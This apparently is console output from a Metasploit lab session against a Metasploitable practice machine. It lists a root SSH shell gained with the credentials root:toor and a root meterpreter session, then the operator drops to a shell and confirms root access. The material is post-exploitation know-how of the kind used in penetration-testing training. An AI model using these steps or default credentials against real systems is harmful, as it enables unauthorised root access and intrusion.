 msf5 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type                   Information                                                Connection
--  ----  ----                   -----------                                                ----------
3         shell unknown          SSH root:toor (192.168.1.104:22)                           192.168.1.108:34047 -> 192.168.1.104:22 (192.168.1.104
)
4         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain  192.168.1.108:4433 -> 192.168.1.104:48260 (192.168.1.1
04)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 5890 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)